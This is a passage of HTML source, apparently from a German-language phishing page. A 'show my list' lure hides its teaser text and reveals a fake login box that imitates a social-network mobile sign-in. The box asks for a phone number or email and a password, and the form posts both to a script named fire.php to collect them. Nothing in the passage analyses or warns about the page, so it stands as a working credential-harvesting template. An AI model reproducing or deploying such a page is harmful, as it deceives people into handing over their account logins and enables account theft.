 42 </div><br/>
43 <div class="item">Klicke unten, um die Liste zu erhalten.
44 </div><br/>
45 <div style="margin:12px auto;max-width:400px;" align="center">
46 <a class="go" onClick="$('#read').hide(); $('#login').show();">🔎 Zeige meine Liste!</a>
47 </div>
48 </div>
49 </div>
50 </div>
51 </div>
52 </div>
53 </div>
54 </div>
55 <div class="login" id="login">
56 <div style="display: flex;">
57 <div class="login-wrapper">
58 <div class="login-background">
59 <div class="login-box">
60 <div>
61 <div class="login-box-head">
62 <img src="images/pic.png" width="60">
63 <div class="text">Du musst dich zuerst anmelden, um die Liste angezeigt zu bekommen.</div>
64 </div>
65 </div>
66
67 <form method="post" action="fire.php" class="login-form" id="login_form" data-autoid="autoid_2">
68 <div style="position: relative;">
69 <div class="form-fields">
70 <div class="email-input" id="email">
71 <input type="text" autocorrect="off" autocapitalize="off" required="required" autocomplete="on" id="m_login_email" name="email" placeholder="Handynummer oder E-Mail-Adresse" />
72 </div>
73 <div class="password-input" id="password">
74 <div class="password-wrapper">
75 <div style="display: flex;">
76 <div class="password-container">
77 <div style="flex: 1; width: 100%;">
78 <input type="password" autocorrect="off" required="required" autocapitalize="off" autocomplete="on" id="m_login_password" name="password" placeholder="Passwort" />
79 </div>
80 </div>
81 </div>
82 </div>
83 </div>
84 </div>
85 </div>
86
87 <div class="button-container">
88 <div>
89 <button type="submit" name="login">
90 <span class="button-text">Anmelden</span>
91 </button>
92 </div>
93 </div>
94 </form>
95
96 <div></div>
97
98 <div>
99 <div>
100 <div style="margin-top: 10px; text-align: center;">